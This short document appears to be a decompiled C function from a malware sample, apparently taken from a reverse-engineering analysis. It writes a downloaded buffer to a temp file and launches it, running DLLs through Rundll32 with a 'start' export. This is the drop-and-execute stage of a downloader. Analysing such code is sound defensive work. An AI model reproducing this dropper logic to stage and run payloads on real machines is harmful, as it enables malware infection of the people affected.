 int __cdecl drop_temp_file_and_launch(LPCVOID downloaded_file, DWORD nNumberOfBytesToWrite)
{
  CHAR CommandLine[260]; // [esp+0h] [ebp-30Ch] BYREF
  CHAR temp_path[260]; // [esp+104h] [ebp-208h] BYREF
  CHAR TempFileName[260]; // [esp+208h] [ebp-104h] BYREF

  GetTempPathA(0x104u, temp_path);
  GetTempFileNameA(temp_path, "BN", 0, TempFileName);
  if ( write_file(TempFileName, downloaded_file, nNumberOfBytesToWrite) != 1 )
    return 0;
  if ( !is_file_an_executable(downloaded_file) )
    return create_process_to_launch_command(TempFileName);
  wsprintfA(CommandLine, "Rundll32.exe %s, start", TempFileName);
  return create_process_to_launch_command(CommandLine);
}